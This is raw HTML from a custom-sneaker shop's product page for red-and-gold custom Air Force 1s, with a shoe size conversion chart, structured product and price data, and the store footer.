        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
        <span class="visually-hidden">Close</span>
      </button>
      <div class="modal__content flex-auto h-full rte">
        <div>Please check the size information carefully before placing an order, as sizes commonly used in different countries are different. We have summarized the size comparison chart in the picture below. Please check before placing order.</div>
<div></div>
<div>
<table width="100%" data-mce-fragment="1">
<tbody data-mce-fragment="1">
<tr style="height: 45px;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Men's</span></td>
<td style="width: 20%; text-align: center; height: 45px;" data-mce-fragment="1"><span>US - Women's</span></td>
<td style="width: 15.2276%; text-align: center; height: 45px;" data-mce-fragment="1"><span>UK</span></td>
<td style="width: 16.7724%; text-align: center; height: 45px;" data-mce-fragment="1"><span>CM / JP</span></td>
<td style="width: 21%; text-align: center; height: 45px;" data-mce-fragment="1"><span>EU</span></td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>22.5</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">
<span data-mce-fragment="1">35.5</span> </td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1"><span>4</span></td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1"><span>5.5</span></td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1"><span>3.5</span></td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1"><span>23</span></td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1"><span>36</span></td>
</tr>
<tr style="height: 6px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 6px;" data-mce-fragment="1"><span>4.5</span></td>
<td style="width: 20%; text-align: center; height: 6px;" data-mce-fragment="1">6</td>
<td style="width: 15.2276%; text-align: center; height: 6px;" data-mce-fragment="1">4</td>
<td style="width: 16.7724%; text-align: center; height: 6px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 6px;" data-mce-fragment="1">36.5</td>
</tr>
<tr style="height: 14.3889px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 14.3889px;" data-mce-fragment="1">5</td>
<td style="width: 20%; text-align: center; height: 14.3889px;" data-mce-fragment="1">6.5</td>
<td style="width: 15.2276%; text-align: center; height: 14.3889px;" data-mce-fragment="1">4.5</td>
<td style="width: 16.7724%; text-align: center; height: 14.3889px;" data-mce-fragment="1">23.5</td>
<td style="width: 21%; text-align: center; height: 14.3889px;" data-mce-fragment="1">37.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">5.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">38.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">24.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">39</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">6.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">25.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">40.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">41</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">7.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">26.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">42.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">8.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">27.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">43</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">9.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">28.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">44.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">10.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">29.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">45.5</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">13.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">46</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">12.5</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">11.5</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">30.5</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47</td>
</tr>
<tr style="height: 22px; text-align: center;" data-mce-fragment="1">
<td style="width: 18%; text-align: center; height: 22px;" data-mce-fragment="1">13</td>
<td style="width: 20%; text-align: center; height: 22px;" data-mce-fragment="1">14.5</td>
<td style="width: 15.2276%; text-align: center; height: 22px;" data-mce-fragment="1">12</td>
<td style="width: 16.7724%; text-align: center; height: 22px;" data-mce-fragment="1">31</td>
<td style="width: 21%; text-align: center; height: 22px;" data-mce-fragment="1">47.5</td>
</tr>
</tbody>
</table>
</div>
      </div>
    </div>
  </modal-dialog><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "name": "Red Gold Swoosh Custom Air Force 1s",
    "url": "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s","image": [
        "https:\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685\u0026width=737"
      ],"description": "These Red Gold Swoosh Custom Air Force 1s are crafted with premium leather and feature a signature swoosh logo in gleaming gold. The perforated toe offers maximum breathability, keeping you comfortable all day. The full-length Air cushioning absorbs impact and ensures superior cushioning. Step out in style.\nThe perfect gift for friends, family, that special someone, or yourself ✨ - Exactly as shown in the pictures. - Brand New \u0026amp; Authentic. 💯  - Hand Painted with attention to detail. 👨‍🎨  - Waterproof and Flexible. ❤️  - Unisex model. Please refer to the Size Chart. - Free Worldwide Shipping. ✈︎ ","brand": {
      "@type": "Brand",
      "name": "shecustomize"
    },
    "offers": [{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961145049",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961177817",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961210585",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961243353",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961276121",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961308889",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961341657",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961374425",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961407193",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961439961",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961472729",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961505497",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961538265",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961571033",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961603801",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961636569",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961669337",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        },
{
          "@type" : "Offer","availability" : "http://schema.org/InStock",
          "price" : 155.0,
          "priceCurrency" : "USD",
          "url" : "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s?variant=44252961702105",
          "seller": {
            "@type": "Organization",
            "name": "SHECUSTOMIZE",
            
            "sameAs": [
              
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
            ]
          }
        }
]
  }
</script>
</product-form>




<style> #shopify-section-template--17086663753945__main .quantity-submit-row {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button div {display: flex !important; flex-direction: column-reverse !important;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {margin-bottom: 10px;} #shopify-section-template--17086663753945__main .product-form .quantity-submit-row .quantity-submit-row__submit {margin-top: 10px;} #shopify-section-template--17086663753945__main .shopify-payment-button__more-options {font-size: 20px !important;} </style></div>

    </div>
  </main><div id="pagefooter"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17086658576601__footer" class="shopify-section shopify-section-group-footer-group section-footer">
  <div class="container container--no-max section-footer__row-container">
    <div class="section-footer__row section-footer__row--blocks" data-num-blocks="3">
      
        
          <div class="section-footer__row__col section-footer__text-block section-footer__text-block--with-text" >
            
<div class="section-footer__title heading-font h6 no-wrap">MIssion</div>
            

            
              <div class="section-footer__text rte"><p>Our mission is to offer bespoke and personalized shoe creations that cater to individual preferences and unique styles. We strive to provide exceptional craftsmanship, comfort, and durability in each pair of custom shoes we make, ensuring that our clients stand out and feel confident in their footwear choices.</p></div>
            

            
              <span class="section-footer__text-block__image" style="max-width: 150px">
<img src="//shecustomize.com/cdn/shop/files/shelogo1.png?v=1675418837&amp;width=95" alt="" width="95" height="40" loading="lazy" sizes="150px" class="theme-img">
</span>
            

            
              <div class="section-footer__text-block__social"><ul class="social inline-flex flex-wrap "><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/shelley_customs/" target="_blank" rel="noopener" title="SHECUSTOMIZE on Instagram"><svg class="icon" width="48" height="48" viewBox="0 0 48 48" aria-hidden="true" focusable="false" role="presentation"><path d="M24 0c-6.518 0-7.335.028-9.895.144-2.555.117-4.3.523-5.826 1.116-1.578.613-2.917 1.434-4.25 2.768C2.693 5.362 1.872 6.701 1.26 8.28.667 9.806.26 11.55.144 14.105.028 16.665 0 17.482 0 24s.028 7.335.144 9.895c.117 2.555.523 4.3 1.116 5.826.613 1.578 1.434 2.917 2.768 4.25 1.334 1.335 2.673 2.156 4.251 2.77 1.527.592 3.271.998 5.826 1.115 2.56.116 3.377.144 9.895.144s7.335-.028 9.895-.144c2.555-.117 4.3-.523 5.826-1.116 1.578-.613 2.917-1.434 4.25-2.768 1.335-1.334 2.156-2.673 2.77-4.251.592-1.527.998-3.271 1.115-5.826.116-2.56.144-3.377.144-9.895s-.028-7.335-.144-9.895c-.117-2.555-.523-4.3-1.116-5.826-.613-1.578-1.434-2.917-2.768-4.25-1.334-1.335-2.673-2.156-4.251-2.769-1.527-.593-3.271-1-5.826-1.116C31.335.028 30.518 0 24 0Zm0 4.324c6.408 0 7.167.025 9.698.14 2.34.107 3.61.498 4.457.827 1.12.435 1.92.955 2.759 1.795.84.84 1.36 1.64 1.795 2.76.33.845.72 2.116.827 4.456.115 2.53.14 3.29.14 9.698s-.025 7.167-.14 9.698c-.107 2.34-.498 3.61-.827 4.457-.435 1.12-.955 1.92-1.795 2.759-.84.84-1.64 1.36-2.76 1.795-.845.33-2.116.72-4.456.827-2.53.115-3.29.14-9.698.14-6.409 0-7.168-.025-9.698-.14-2.34-.107-3.61-.498-4.457-.827-1.12-.435-1.92-.955-2.759-1.795-.84-.84-1.36-1.64-1.795-2.76-.33-.845-.72-2.116-.827-4.456-.115-2.53-.14-3.29-.14-9.698s.025-7.167.14-9.698c.107-2.34.498-3.61.827-4.457.435-1.12.955-1.92 1.795-2.759.84-.84 1.64-1.36 2.76-1.795.845-.33 2.116-.72 4.456-.827 2.53-.115 3.29-.14 9.698-.14Zm0 7.352c-6.807 0-12.324 5.517-12.324 12.324 0 6.807 5.517 12.324 12.324 12.324 6.807 0 12.324-5.517 12.324-12.324 0-6.807-5.517-12.324-12.324-12.324ZM24 32a8 8 0 1 1 0-16 8 8 0 0 1 0 16Zm15.691-20.811a2.88 2.88 0 1 1-5.76 0 2.88 2.88 0 0 1 5.76 0Z" fill="currentColor" fill-rule="evenodd"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@shecustomize" target="_blank" rel="noopener" title="SHECUSTOMIZE on TikTok"><svg class="icon svg-tiktok" width="15" height="16" viewBox="0 0 15 16" fill="none" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
            
</div>

        
      
        
          <div class="section-footer__row__col section-footer__menu-block" role="navigation" aria-label="Secondary" >
            
<div class="section-footer__title heading-font h6 no-wrap">Quick links</div>
            

            
              <ul class="section-footer__menu-block__menu" >
                
                  <li>
                    <a href="/pages/about-us" class="no-wrap">ABOUT US</a>
                  </li>
                
                  <li>
                    <a href="/policies/shipping-policy" class="no-wrap">SHIPPINGT POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/refund-policy" class="no-wrap">RETURNS & REFUNDS</a>
                  </li>
                
                  <li>
                    <a href="/policies/privacy-policy" class="no-wrap">PRIVACY POLICY</a>
                  </li>
                
                  <li>
                    <a href="/policies/terms-of-service" class="no-wrap">TERMS & CONDITIONS</a>
                  </li>
                
                  <li>
                    <a href="/pages/faqs" class="no-wrap">HELP & FAQ</a>
                  </li>
                
              </ul>
            
          </div>

        
      
        
          <div class="section-footer__row__col section-footer__newsletter-block" >
            
<div class="section-footer__title heading-font h6 no-wrap">Newsletter</div>
            

            
              <div class="section-footer__text rte">
                <p>Sign up for exclusive offers, original stories, events and more.</p>
              </div>
            

            <div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>


            
          </div>

        
      
    </div>
  </div>

<div class="container container--no-max section-footer__row-container section-footer__row-container--with-localization">
  <div class="section-footer__row section-footer__row-lower">
    <div class="section-footer__row__col">
      
        <div class="section-footer__payment-icons">
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

          
            <svg class="section-footer__payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 